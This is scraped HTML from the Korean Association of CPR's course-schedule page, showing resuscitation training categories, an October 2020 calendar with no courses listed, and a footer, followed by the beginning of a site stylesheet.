						<input type="submit" value="검색">
						</form>
					</div>
					<!-- 교육종류 아이콘 -->
					<ul class="flag-group flag clearfix">
												<li>
							<a href="page.php?inset_part=2&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BP</em>
								<span>BLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BP</em>
								<span>BLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BI</em>
								<span>BLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BI</em>
								<span>BLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#787878">BM</em>
								<span>BLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#787878">BM</em>
								<span>BLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=5&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BH</em>
								<span>BLS Heartcode</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=5&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BH</em>
								<span>BLS Heartcode</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AP</em>
								<span>ACLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AP</em>
								<span>ACLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AI</em>
								<span>ACLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AI</em>
								<span>ACLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AM</em>
								<span>ACLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AM</em>
								<span>ACLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=4&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AB</em>
								<span>ACLS BLS 술기</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=4&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AB</em>
								<span>ACLS BLS 술기</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=5&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AH</em>
								<span>ACLS Heartcode</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=5&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AH</em>
								<span>ACLS Heartcode</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PP</em>
								<span>PALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PP</em>
								<span>PALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PI</em>
								<span>PALS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PI</em>
								<span>PALS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PM</em>
								<span>PALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PM</em>
								<span>PALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=4&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PB</em>
								<span>PALS BLS 술기</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=4&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PB</em>
								<span>PALS BLS 술기</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=6&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#ff7e76">KP</em>
								<span>KALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=6&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#ff7e76">KI</em>
								<span>KALS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=6&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#ff7e76">KM</em>
								<span>KALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=6&inset_s_part=4&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff7e76">KIDC</em>
								<span>KALS IDC</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=7&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#f6d041">DP</em>
								<span>DALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=7&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#f3c50c">DM</em>
								<span>DALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=8&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#f247a2">KBP</em>
								<span>KBLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=8&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#f247a2">KBI</em>
								<span>KBLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=8&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#f247a2">KBM</em>
								<span>KBLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=9&inset_s_part=0&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#bcc93b">일강</em>
								<span>일반인 강사</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=9&inset_s_part=4&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr4" style="background:#bcc93b">일강-만</em>
								<span>만료자 재교육</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=13&inset_s_part=0&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr4" style="background:#56a496">일-기초</em>
								<span>일반인 기초</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=14&inset_s_part=0&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr4" style="background:#00c3a1">일-심화</em>
								<span>일반인 심화</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=15&inset_s_part=0&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#23a096">KPP</em>
								<span>KPALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=15&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#23a096">KPEP</em>
								<span>KPALS EP</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=15&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#23a096">KPI</em>
								<span>KPALS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=15&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#23a096">KPM</em>
								<span>KPALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=16&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff7e76">KEP</em>
								<span>KALS EP</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=16&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff7e76">KEI</em>
								<span>KALS EP Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=16&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff6e66">KEIM</em>
								<span>KALS EP Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=16&inset_s_part=4&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff6e66">KEIDC</em>
								<span>KALS EP IDC</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=18&inset_s_part=1&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#74c93b">KNBP</em>
								<span>KNBLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=18&inset_s_part=2&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#64B92b">KNBI</em>
								<span>KNBLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=18&inset_s_part=3&s_date=2020-10-23&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#54A91b">KNBM</em>
								<span>KNBLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="">
								<em class="r">r</em>
								<span>Renewal</span>
							</a>
						</li>

					</ul>
					<!-- 일정선택 -->
					<div class="clearfix" id="h-calendar">
						<div class="year-month fl-left">
														<button type="button" class="prev-month" onclick="javascript:monthMove('2020-09-01')">이전달</button>
							<span>2020년</span><strong>10</strong><span>월</span>
							<button type="button" class="next-month" onclick="javascript:monthMove('2020-11-01')">다음달</button>
							<script>
							function monthMove(s_date){
								location.href='page.php?s_date='+s_date+'&page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733&pgmd=l#h-calendar';
							}
							</script>
						</div>
						<div class="annual-schedule fl-left"><a href="/board/bbs_list.php?boardT=v&page_idx=1128&category_idx=61&category1_code=1411632360&board_data=aWR4PTY3NjU3JnN0YXJ0UGFnZT0wJmxpc3RObz00OTcmdGFibGU9Y3NfYmJzX2RhdGEmY29kZT1ub3RpY2Umc2VhcmNoX2l0ZW09JnNlYXJjaF9vcmRlcj0=||&search_items=Y29kZT1ub3RpY2Umc2VhcmNoX2l0ZW09JnNlYXJjaF9vcmRlcj0mdW5zaW5nY29kZTE9JnVuc2luZ2NvZGUyPSZjYXRlPSZwd2Q9||" role="button">강사과정 연간일정 바로가기</a></div>
						<ul class="tab-menu tab2 clearfix fl-right">
							<li>
								<a href="/page/page.php?gubun=2&s_date=2020-10-23&pgmd=c&page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733"><span>캘린더 보기</span></a>
							</li>
							<li class="active">
								<a href="/page/page.php?gubun=2&s_date=2020-10-23&pgmd=l&page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733"><span>목록 보기</span></a>
							</li>
						</ul>
					</div>
					<!-- 가로형달력 -->
					<div class="h-calendar">
						<ul class="week clearfix">
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
														<li class="holiday" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">일</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">월</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">화</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">수</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
														<li class="holiday" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">일</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">월</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">화</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">수</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
														<li class="holiday" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">일</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">월</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">화</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">수</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li class="today" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
														<li class="holiday" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">일</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">월</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">화</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">수</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
													</ul>
						<ul class="day clearfix">
							 <li class="empty">&nbsp;</li> <li class="empty">&nbsp;</li> <li class="empty">&nbsp;</li> <li class="empty">&nbsp;</li>
														<li ><a href="page.php?s_date=2020-10-1&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">1</a></li>
														<li ><a href="page.php?s_date=2020-10-2&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">2</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-3&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">3</a></li>
														<li class="holiday"><a href="page.php?s_date=2020-10-4&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">4</a></li>
														<li ><a href="page.php?s_date=2020-10-5&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">5</a></li>
														<li ><a href="page.php?s_date=2020-10-6&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">6</a></li>
														<li ><a href="page.php?s_date=2020-10-7&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">7</a></li>
														<li ><a href="page.php?s_date=2020-10-8&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">8</a></li>
														<li ><a href="page.php?s_date=2020-10-9&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">9</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-10&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">10</a></li>
														<li class="holiday"><a href="page.php?s_date=2020-10-11&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">11</a></li>
														<li ><a href="page.php?s_date=2020-10-12&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">12</a></li>
														<li ><a href="page.php?s_date=2020-10-13&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">13</a></li>
														<li ><a href="page.php?s_date=2020-10-14&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">14</a></li>
														<li ><a href="page.php?s_date=2020-10-15&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">15</a></li>
														<li ><a href="page.php?s_date=2020-10-16&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">16</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-17&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">17</a></li>
														<li class="holiday"><a href="page.php?s_date=2020-10-18&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">18</a></li>
														<li ><a href="page.php?s_date=2020-10-19&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">19</a></li>
														<li ><a href="page.php?s_date=2020-10-20&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">20</a></li>
														<li ><a href="page.php?s_date=2020-10-21&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">21</a></li>
														<li ><a href="page.php?s_date=2020-10-22&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">22</a></li>
														<li class="today"><a href="page.php?s_date=2020-10-23&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">23</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-24&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">24</a></li>
														<li class="holiday"><a href="page.php?s_date=2020-10-25&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">25</a></li>
														<li ><a href="page.php?s_date=2020-10-26&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">26</a></li>
														<li ><a href="page.php?s_date=2020-10-27&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">27</a></li>
														<li ><a href="page.php?s_date=2020-10-28&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">28</a></li>
														<li ><a href="page.php?s_date=2020-10-29&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">29</a></li>
														<li ><a href="page.php?s_date=2020-10-30&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">30</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-31&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">31</a></li>
							
													</ul>
					</div>
					<!-- 교육 리스트 -->
										<div class="edu-list">

						<h3>일반인 교육과정 일정</h3>
						<div style="margin-bottom:10px;text-align:center"><strong style="color:#e00129;font-weight:400">※ 아래 일정은 교육이 시행되는 일자입니다. 교육일정이 해당하는 달의 달력을 보셔야 합니다.</strong></div>
						<p>2020.10.23  금요일  -  0건의 교육과정이 있습니다.</p>
						<ul class="month-list flag">
						<li>
							<strong class="course-name">과정명</strong>
							<strong class="training-time">교육시간</strong>
							<strong class="personnel">교육신청/교육정원</strong>
							<strong class="institution-name">교육기관명</strong>
						</li>
												<!-- <li class="two-days">
							<span class="course-name">
								<em class="ap">ap</em>
								<span>ACLS-Provider</span>
							</span>
							<span class="training-time">
								<em class="days">01.06</em><span>08:30~14:00</span><br>
								<em class="days">01.07</em><span>09:00~16:00</span>
							</span>
							<span class="personnel">
								<strong>36명</strong><span>/40명</span>
							</span>
							<span class="institution-name">[부산] 부산대학교병원 BCMS</span>
							<button type="button" onclick="location.href=''">교육신청</button>
						</li>
						<li class="finished">
							<span class="course-name">
								<em class="kp">kp</em>
								<span>KALS - Provider</span>
							</span>
							<span class="training-time">
								<span>09:30~17:30</span>
							</span>
							<span class="personnel">
								<strong>14명</strong><span>/14명</span>
							</span>
							<span class="institution-name">[대구] (사)대한안전연합 대구경북중앙본부 교육센터</span>
							<button type="button" onclick="location.href=''">마감완료</button>
						</li> -->
						</ul>
					</div>
				</article>
			</section>
		</div>
		<footer class="footer" role="contentinfo">
			<div class="footer-content clearfix">
				<em><img src="/images/common/logo-footer.png" alt=""></em>
				<div class="address">
					<h2>대한심폐소생협회</h2>
					<p>05836 서울특별시 송파구 법원로 127, 대명벨리온 지식산업센터&nbsp;&nbsp;&nbsp;&nbsp;<strong>이메일 : kacpredu@kacpr.org</strong></p>
					<p>
						<mark>사무실</mark>&nbsp;&nbsp;서울특별시 송파구 법원로 127, 811호&nbsp;&nbsp;
						<small>* 우편물 발송은 사무실 주소로 발송 부탁드립니다.</small><br>
						<mark>교육장</mark>&nbsp;&nbsp;서울특별시 송파구 법원로 127, 908호
					</p>
				</div>
				<div class="related-link">
					<div class="select-wrap site-link">
						<label for="related-site" class="hidden">연관단체택</label>
												<select id="related-site">
							<option value="">연관단체</option>
														<option value="https://emergency.or.kr/">대한응급의학회</option>
														<option value="https://www.circulation.or.kr:4443/">대한심장학회</option>
														<option value="https://www.anesthesia.or.kr/">대한마취통증의학회</option>
														<option value="https://new.neuro.or.kr/">대한신경과학회</option>
														<option value="https://www.pediatrics.or.kr/">대한소아청소년과학회</option>
														<option value="http://www.emt.or.kr/">대한응급구조사협회</option>
														<option value="http://www.koreanurse.or.kr/">대한간호협회</option>
														<option value="https://www.redcross.or.kr/">대한적십자사</option>
														<option value="https://www.signavitae.com/">Signa Vitae</option>
														<option value="https://www.acrc.go.kr/">국민권익위원회</option>
													</select>
					</div>
					<ul class="social">
					<li class="facebook"><a href="https://www.facebook.com/kacpr" target="_blank" title="새창에서열림">페이스북</a></li>
					<li class="twitter"><a href="https://twitter.com/KACPR1" target="_blank" title="새창에서열림">트위터</a></li>
					</ul>
				</div>
			</div>
			<div class="text-align-center">
											</div>
			<div class="footer-menu">
				<div class="footer-content clearfix">
					<ul>
					<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1148">협회정관</a></li>
					<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1237">이용약관</a></li>
					<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1238">개인정보처리방침</a></li>
					<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1239">이메일주소무단수집거부</a></li>
					<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1147">오시는 길</a></li>
					</ul>
					<p class="copyright">Copyright &copy; 2018 by <strong>kacpr</strong>. All Rights Reserved.</p>
				</div>
			</div>
			<a role="button" href="#" id="back-top">위로이동</a>
		</footer>
	</div>
	<script>
		jQuery.skipNav('.skip-contents');
		$(function(){
			// 마우스포커싱될때 글자없애기(익스플로러)
			$('input, textarea').placeholder();
		});
	</script>
</body>
</html>
	<!-- javascript 영역 시작 -->
		<!-- //javascript 영역 끝 -->


--- FILE ---
content_type: text/css
request_url: https://kacpr.org/css/responsive.css?=1768737324
body_size: 336501
content:
@charset "utf-8";
/* Desktop */
body,table,input,textarea,select,optgroup,button{ font-size:16px}
/* 네이티브 화살표 대체 */
select{ background-position:100% -120px}
/* Forms */
textarea,
select,
input[type="date"],
input[type="text"],
input[type="password"],
input[type="email"],
input[type="file"],
input[type="url"],
input[type="file"],
